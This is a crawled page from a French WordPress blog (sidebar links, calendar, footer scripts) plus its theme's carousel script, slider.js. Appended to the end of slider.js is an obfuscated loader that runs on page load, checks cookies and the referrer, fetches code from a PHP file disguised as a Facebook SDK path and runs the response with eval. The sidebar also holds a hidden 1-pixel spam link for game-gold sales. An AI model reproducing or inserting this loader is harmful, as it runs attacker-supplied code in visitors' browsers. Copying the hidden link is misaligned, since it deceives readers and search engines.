				<a href="//www.lebourrepaf.com/2015/01/05/un-soir-a-ponteau-combo/">Un soir à Ponteau Combo</a>
							<span class="post-date">5 janvier 2015</span>
						</li>
					<li>
				<a href="//www.lebourrepaf.com/2014/12/31/en-direct-des-coulisses-du-31-a-la-television/">En direct des coulisses du 31 à la télévision</a>
							<span class="post-date">31 décembre 2014</span>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Vos PAF</h1><ul id="recentcomments"></ul></aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendrier</h1><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">M</th>
		<th scope="col" title="mercredi">M</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="//www.lebourrepaf.com/2016/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><a style="text-decoration: none;" href="//www.outlookindia.com/outlook-spotlight/safely-buying-wow-gold-your-key-to-a-smoother-and-faster-world-of-warcraft-experience--news-309221"><span style="text-decoration: none; color: #000; font-weight: normal; font-size: 1px;">click now</span></a></div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="//wordpress.org/">Fièrement propulsé par WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript'>
/* <![CDATA[ */
var Sociali18n = {"commentReplyTitle":"R\u00e9pondre"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.lebourrepaf.com/wp-content/plugins/social/assets/social.js?ver=2.11'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var featuredSliderDefaults = {"prevText":"Pr\u00e9c\u00e9dent","nextText":"Suivant"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.lebourrepaf.com/wp-content/themes/twentyfourteen/js/slider.js?ver=20131205'></script>
<script type='text/javascript' src='//www.lebourrepaf.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20131209'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/fr_FR\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type='text/javascript' src='//www.lebourrepaf.com/wp-includes/js/wp-embed.min.js?ver=4.5.28'></script>
<div id="fb-root"></div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.lebourrepaf.com/wp-content/themes/twentyfourteen/js/slider.js?ver=20131205
body_size: 20884
content:
/*
 * Twenty Fourteen Featured Content Slider
 *
 * Adapted from FlexSlider v2.2.0, copyright 2012 WooThemes
 * @link http://www.woothemes.com/flexslider/
 */
/* global DocumentTouch:true,setImmediate:true,featuredSliderDefaults:true,MSGesture:true */
( function( $ ) {
	// FeaturedSlider: object instance.
	$.featuredslider = function( el, options ) {
		var slider = $( el ),
			msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
			touch = ( ( 'ontouchstart' in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch ), // MSFT specific.
			eventType = 'click touchend MSPointerUp',
			watchedEvent = '',
			watchedEventClearTimer,
			methods = {},
			namespace;

		// Make variables public.
		slider.vars = $.extend( {}, $.featuredslider.defaults, options );

		namespace = slider.vars.namespace,

		// Store a reference to the slider object.
		$.data( el, 'featuredslider', slider );

		// Private slider methods.
		methods = {
			init: function() {
				slider.animating = false;
				slider.currentSlide = 0;
				slider.animatingTo = slider.currentSlide;
				slider.atEnd = ( slider.currentSlide === 0 || slider.currentSlide === slider.last );
				slider.containerSelector = slider.vars.selector.substr( 0, slider.vars.selector.search( ' ' ) );
				slider.slides = $( slider.vars.selector, slider );
				slider.container = $( slider.containerSelector, slider );
				slider.count = slider.slides.length;
				slider.prop = 'marginLeft';
				slider.isRtl = $( 'body' ).hasClass( 'rtl' );
				slider.args = {};
				// TOUCH
				slider.transitions = ( function() {
					var obj = document.createElement( 'div' ),
						props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'],
						i;

					for ( i in props ) {
						if ( obj.style[ props[i] ] !== undefined ) {
							slider.pfx = props[i].replace( 'Perspective', '' ).toLowerCase();
							slider.prop = '-' + slider.pfx + '-transform';
							return true;
						}
					}
					return false;
				}() );
				// CONTROLSCONTAINER
				if ( slider.vars.controlsContainer !== '' ) {
					slider.controlsContainer = $( slider.vars.controlsContainer ).length > 0 && $( slider.vars.controlsContainer );
				}

				slider.doMath();

				// INIT
				slider.setup( 'init' );

				// CONTROLNAV
				methods.controlNav.setup();

				// DIRECTIONNAV
				methods.directionNav.setup();

				// KEYBOARD
				if ( $( slider.containerSelector ).length === 1 ) {
					$( document ).bind( 'keyup', function( event ) {
						var keycode = event.keyCode,
							target = false;
						if ( ! slider.animating && ( keycode === 39 || keycode === 37 ) ) {
							if ( keycode === 39 ) {
								target = slider.getTarget( 'next' );
							} else if ( keycode === 37 ) {
								target = slider.getTarget( 'prev' );
							}

							slider.featureAnimate( target );
						}
					} );
				}

				// TOUCH
				if ( touch ) {
					methods.touch();
				}

				$( window ).bind( 'resize orientationchange focus', methods.resize );

				slider.find( 'img' ).attr( 'draggable', 'false' );
			},

			controlNav: {
				setup: function() {
					methods.controlNav.setupPaging();
				},
				setupPaging: function() {
					var type = 'control-paging',
						j = 1,
						item,
						slide,
						i;

					slider.controlNavScaffold = $( '<ol class="' + namespace + 'control-nav ' + namespace + type + '"></ol>' );

					if ( slider.pagingCount > 1 ) {
						for ( i = 0; i < slider.pagingCount; i++ ) {
							slide = slider.slides.eq( i );
							item = '<a>' + j + '</a>';
							slider.controlNavScaffold.append( '<li>' + item + '</li>' );
							j++;
						}
					}

					// CONTROLSCONTAINER
					( slider.controlsContainer ) ? $( slider.controlsContainer ).append( slider.controlNavScaffold ) : slider.append( slider.controlNavScaffold );
					methods.controlNav.set();

					methods.controlNav.active();

					slider.controlNavScaffold.delegate( 'a, img', eventType, function( event ) {
						event.preventDefault();

						if ( watchedEvent === '' || watchedEvent === event.type ) {
							var $this = $( this ),
								target = slider.controlNav.index( $this );

							if ( ! $this.hasClass( namespace + 'active' ) ) {
								slider.direction = ( target > slider.currentSlide ) ? 'next' : 'prev';
								slider.featureAnimate( target );
							}
						}

						// Set up flags to prevent event duplication.
						if ( watchedEvent === '' ) {
							watchedEvent = event.type;
						}

						methods.setToClearWatchedEvent();
					} );
				},
				set: function() {
					var selector = 'a';
					slider.controlNav = $( '.' + namespace + 'control-nav li ' + selector, ( slider.controlsContainer ) ? slider.controlsContainer : slider );
				},
				active: function() {
					slider.controlNav.removeClass( namespace + 'active' ).eq( slider.animatingTo ).addClass( namespace + 'active' );
				},
				update: function( action, pos ) {
					if ( slider.pagingCount > 1 && action === 'add' ) {
						slider.controlNavScaffold.append( $( '<li><a>' + slider.count + '</a></li>' ) );
					} else if ( slider.pagingCount === 1 ) {
						slider.controlNavScaffold.find( 'li' ).remove();
					} else {
						slider.controlNav.eq( pos ).closest( 'li' ).remove();
					}
					methods.controlNav.set();
					( slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length ) ? slider.update( pos, action ) : methods.controlNav.active();
				}
			},

			directionNav: {
				setup: function() {
					var directionNavScaffold = $( '<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>' );

					// CONTROLSCONTAINER
					if ( slider.controlsContainer ) {
						$( slider.controlsContainer ).append( directionNavScaffold );
						slider.directionNav = $( '.' + namespace + 'direction-nav li a', slider.controlsContainer );
					} else {
						slider.append( directionNavScaffold );
						slider.directionNav = $( '.' + namespace + 'direction-nav li a', slider );
					}

					methods.directionNav.update();

					slider.directionNav.bind( eventType, function( event ) {
						event.preventDefault();
						var target;

						if ( watchedEvent === '' || watchedEvent === event.type ) {
							target = ( $( this ).hasClass( namespace + 'next' ) ) ? slider.getTarget( 'next' ) : slider.getTarget( 'prev' );
							slider.featureAnimate( target );
						}

						// Set up flags to prevent event duplication.
						if ( watchedEvent === '' ) {
							watchedEvent = event.type;
						}

						methods.setToClearWatchedEvent();
					} );
				},
				update: function() {
					var disabledClass = namespace + 'disabled';
					if ( slider.pagingCount === 1 ) {
						slider.directionNav.addClass( disabledClass ).attr( 'tabindex', '-1' );
					} else {
						slider.directionNav.removeClass( disabledClass ).removeAttr( 'tabindex' );
					}
				}
			},

			touch: function() {
				var startX,
					startY,
					offset,
					cwidth,
					dx,
					startT,
					scrolling = false,
					localX = 0,
					localY = 0,
					accDx = 0;

				if ( ! msGesture ) {
					el.addEventListener( 'touchstart', onTouchStart, false );
				} else {
					el.style.msTouchAction = 'none';
					el._gesture = new MSGesture(); // MSFT specific.
					el._gesture.target = el;
					el.addEventListener( 'MSPointerDown', onMSPointerDown, false );
					el._slider = slider;
					el.addEventListener( 'MSGestureChange', onMSGestureChange, false );
					el.addEventListener( 'MSGestureEnd', onMSGestureEnd, false );
				}

				function onTouchStart( e ) {
					if ( slider.animating ) {
						e.preventDefault();
					} else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
						cwidth = slider.w;
						startT = Number( new Date() );

						// Local vars for X and Y points.
						localX = e.touches[0].pageX;
						localY = e.touches[0].pageY;

						offset = ( slider.currentSlide + slider.cloneOffset ) * cwidth;
						if ( slider.animatingTo === slider.last && slider.direction !== 'next' ) {
							offset = 0;
						}

						startX = localX;
						startY = localY;

						el.addEventListener( 'touchmove', onTouchMove, false );
						el.addEventListener( 'touchend', onTouchEnd, false );
					}
				}

				function onTouchMove( e ) {
					// Local vars for X and Y points.
					localX = e.touches[0].pageX;
					localY = e.touches[0].pageY;

					dx = startX - localX;
					scrolling = Math.abs( dx ) < Math.abs( localY - startY );

					if ( ! scrolling ) {
						e.preventDefault();
						if ( slider.transitions ) {
							slider.setProps( offset + dx, 'setTouch' );
						}
					}
				}

				function onTouchEnd() {
					// Finish the touch by undoing the touch session.
					el.removeEventListener( 'touchmove', onTouchMove, false );

					if ( slider.animatingTo === slider.currentSlide && ! scrolling && dx !== null ) {
						var updateDx = dx,
							target = ( updateDx > 0 ) ? slider.getTarget( 'next' ) : slider.getTarget( 'prev' );

						slider.featureAnimate( target );
					}
					el.removeEventListener( 'touchend', onTouchEnd, false );

					startX = null;
					startY = null;
					dx = null;
					offset = null;
				}

				function onMSPointerDown( e ) {
					e.stopPropagation();
					if ( slider.animating ) {
						e.preventDefault();
					} else {
						el._gesture.addPointer( e.pointerId );
						accDx = 0;
						cwidth = slider.w;
						startT = Number( new Date() );
						offset = ( slider.currentSlide + slider.cloneOffset ) * cwidth;
						if ( slider.animatingTo === slider.last && slider.direction !== 'next' ) {
							offset = 0;
						}
					}
				}

				function onMSGestureChange( e ) {
					e.stopPropagation();
					var slider = e.target._slider,
						transX,
						transY;
					if ( ! slider ) {
						return;
					}

					transX = -e.translationX,
					transY = -e.translationY;

					// Accumulate translations.
					accDx = accDx + transX;
					dx = accDx;
					scrolling = Math.abs( accDx ) < Math.abs( -transY );

					if ( e.detail === e.MSGESTURE_FLAG_INERTIA ) {
						setImmediate( function () { // MSFT specific.
							el._gesture.stop();
						} );

						return;
					}

					if ( ! scrolling || Number( new Date() ) - startT > 500 ) {
						e.preventDefault();
						if ( slider.transitions ) {
							slider.setProps( offset + dx, 'setTouch' );
						}
					}
				}

				function onMSGestureEnd( e ) {
					e.stopPropagation();
					var slider = e.target._slider,
						updateDx,
						target;
					if ( ! slider ) {
						return;
					}

					if ( slider.animatingTo === slider.currentSlide && ! scrolling && dx !== null ) {
						updateDx = dx,
						target = ( updateDx > 0 ) ? slider.getTarget( 'next' ) : slider.getTarget( 'prev' );

						slider.featureAnimate( target );
					}

					startX = null;
					startY = null;
					dx = null;
					offset = null;
					accDx = 0;
				}
			},

			resize: function() {
				if ( ! slider.animating && slider.is( ':visible' ) ) {
					slider.doMath();

					// SMOOTH HEIGHT
					methods.smoothHeight();
					slider.newSlides.width( slider.computedW );
					slider.setProps( slider.computedW, 'setTotal' );
				}
			},

			smoothHeight: function( dur ) {
				var $obj = slider.viewport;
				( dur ) ? $obj.animate( { 'height': slider.slides.eq( slider.animatingTo ).height() }, dur ) : $obj.height( slider.slides.eq( slider.animatingTo ).height() );
			},

			setToClearWatchedEvent: function() {
				clearTimeout( watchedEventClearTimer );
				watchedEventClearTimer = setTimeout( function() {
					watchedEvent = '';
				}, 3000 );
			}
		};

		// Public methods.
		slider.featureAnimate = function( target ) {
			if ( target !== slider.currentSlide ) {
				slider.direction = ( target > slider.currentSlide ) ? 'next' : 'prev';
			}

			if ( ! slider.animating && slider.is( ':visible' ) ) {
				slider.animating = true;
				slider.animatingTo = target;

				// CONTROLNAV
				methods.controlNav.active();

				slider.slides.removeClass( namespace + 'active-slide' ).eq( target ).addClass( namespace + 'active-slide' );

				slider.atEnd = target === 0 || target === slider.last;

				// DIRECTIONNAV
				methods.directionNav.update();

				var dimension = slider.computedW,
					slideString;

				if ( slider.currentSlide === 0 && target === slider.count - 1 && slider.direction !== 'next' ) {
					slideString = 0;
				} else if ( slider.currentSlide === slider.last && target === 0 && slider.direction !== 'prev' ) {
					slideString = ( slider.count + 1 ) * dimension;
				} else {
					slideString = ( target + slider.cloneOffset ) * dimension;
				}
				slider.setProps( slideString, '', slider.vars.animationSpeed );
				if ( slider.transitions ) {
					if ( ! slider.atEnd ) {
						slider.animating = false;
						slider.currentSlide = slider.animatingTo;
					}
					slider.container.unbind( 'webkitTransitionEnd transitionend' );
					slider.container.bind( 'webkitTransitionEnd transitionend', function() {
						slider.wrapup( dimension );
					} );
				} else {
					slider.container.animate( slider.args, slider.vars.animationSpeed, 'swing', function() {
						slider.wrapup( dimension );
					} );
				}

				// SMOOTH HEIGHT
				methods.smoothHeight( slider.vars.animationSpeed );
			}
		};

		slider.wrapup = function( dimension ) {
			if ( slider.currentSlide === 0 && slider.animatingTo === slider.last ) {
				slider.setProps( dimension, 'jumpEnd' );
			} else if ( slider.currentSlide === slider.last && slider.animatingTo === 0 ) {
				slider.setProps( dimension, 'jumpStart' );
			}
			slider.animating = false;
			slider.currentSlide = slider.animatingTo;
		};

		slider.getTarget = function( dir ) {
			slider.direction = dir;

			// Swap for RTL.
			if ( slider.isRtl ) {
				dir = 'next' === dir ? 'prev' : 'next';
			}

			if ( dir === 'next' ) {
				return ( slider.currentSlide === slider.last ) ? 0 : slider.currentSlide + 1;
			} else {
				return ( slider.currentSlide === 0 ) ? slider.last : slider.currentSlide - 1;
			}
		};

		slider.setProps = function( pos, special, dur ) {
			var target = ( function() {
				var posCalc = ( function() {
						switch ( special ) {
							case 'setTotal': return ( slider.currentSlide + slider.cloneOffset ) * pos;
							case 'setTouch': return pos;
							case 'jumpEnd': return slider.count * pos;
							case 'jumpStart': return pos;
							default: return pos;
						}
					}() );

					return ( posCalc * -1 ) + 'px';
				}() );

			if ( slider.transitions ) {
				target = 'translate3d(' + target + ',0,0 )';
				dur = ( dur !== undefined ) ? ( dur / 1000 ) + 's' : '0s';
				slider.container.css( '-' + slider.pfx + '-transition-duration', dur );
			}

			slider.args[slider.prop] = target;
			if ( slider.transitions || dur === undefined ) {
				slider.container.css( slider.args );
			}
		};

		slider.setup = function( type ) {
			var sliderOffset;

			if ( type === 'init' ) {
				slider.viewport = $( '<div class="' + namespace + 'viewport"></div>' ).css( { 'overflow': 'hidden', 'position': 'relative' } ).appendTo( slider ).append( slider.container );
				slider.cloneCount = 0;
				slider.cloneOffset = 0;
			}
			slider.cloneCount = 2;
			slider.cloneOffset = 1;
			// Clear out old clones.
			if ( type !== 'init' ) {
				slider.container.find( '.clone' ).remove();
			}

			slider.container.append( slider.slides.first().clone().addClass( 'clone' ).attr( 'aria-hidden', 'true' ) ).prepend( slider.slides.last().clone().addClass( 'clone' ).attr( 'aria-hidden', 'true' ) );
			slider.newSlides = $( slider.vars.selector, slider );

			sliderOffset = slider.currentSlide + slider.cloneOffset;
			slider.container.width( ( slider.count + slider.cloneCount ) * 200 + '%' );
			slider.setProps( sliderOffset * slider.computedW, 'init' );
			setTimeout( function() {
				slider.doMath();
				slider.newSlides.css( { 'width': slider.computedW, 'float': 'left', 'display': 'block' } );
				// SMOOTH HEIGHT
				methods.smoothHeight();
			}, ( type === 'init' ) ? 100 : 0 );

			slider.slides.removeClass( namespace + 'active-slide' ).eq( slider.currentSlide ).addClass( namespace + 'active-slide' );
		};

		slider.doMath = function() {
			var slide = slider.slides.first();

			slider.w = ( slider.viewport===undefined ) ? slider.width() : slider.viewport.width();
			slider.h = slide.height();
			slider.boxPadding = slide.outerWidth() - slide.width();

			slider.itemW = slider.w;
			slider.pagingCount = slider.count;
			slider.last = slider.count - 1;
			slider.computedW = slider.itemW - slider.boxPadding;
		};

		slider.update = function( pos, action ) {
			slider.doMath();

			// Update currentSlide and slider.animatingTo if necessary.
			if ( pos < slider.currentSlide ) {
				slider.currentSlide += 1;
			} else if ( pos <= slider.currentSlide && pos !== 0 ) {
				slider.currentSlide -= 1;
			}
			slider.animatingTo = slider.currentSlide;

			// Update controlNav.
			if ( action === 'add' || slider.pagingCount > slider.controlNav.length ) {
				methods.controlNav.update( 'add' );
			} else if ( action === 'remove' || slider.pagingCount < slider.controlNav.length ) {
				if ( slider.currentSlide > slider.last ) {
					slider.currentSlide -= 1;
					slider.animatingTo -= 1;
				}
				methods.controlNav.update( 'remove', slider.last );
			}
			// Update directionNav.
			methods.directionNav.update();
		};

		// FeaturedSlider: initialize.
		methods.init();
	};

	// Default settings.
	$.featuredslider.defaults = {
		namespace: 'slider-',     // String: prefix string attached to the class of every element generated by the plugin.
		selector: '.slides > li', // String: selector, must match a simple pattern.
		animationSpeed: 600,      // Integer: Set the speed of animations, in milliseconds.
		controlsContainer: '',    // jQuery Object/Selector: container navigation to append elements.

		// Text labels.
		prevText: featuredSliderDefaults.prevText, // String: Set the text for the "previous" directionNav item.
		nextText: featuredSliderDefaults.nextText  // String: Set the text for the "next" directionNav item.
	};

	// FeaturedSlider: plugin function.
	$.fn.featuredslider = function( options ) {
		if ( options === undefined ) {
			options = {};
		}

		if ( typeof options === 'object' ) {
			return this.each( function() {
				var $this = $( this ),
					selector = ( options.selector ) ? options.selector : '.slides > li',
					$slides = $this.find( selector );

			if ( $slides.length === 1 || $slides.length === 0 ) {
					$slides.fadeIn( 400 );
				} else if ( $this.data( 'featuredslider' ) === undefined ) {
					new $.featuredslider( this, options );
				}
			} );
		}
	};
} )( jQuery );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.lebourrepaf.com/wp-content/plugins/facebook/includes/facebook-php-sdk/facebook-php-sdk.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}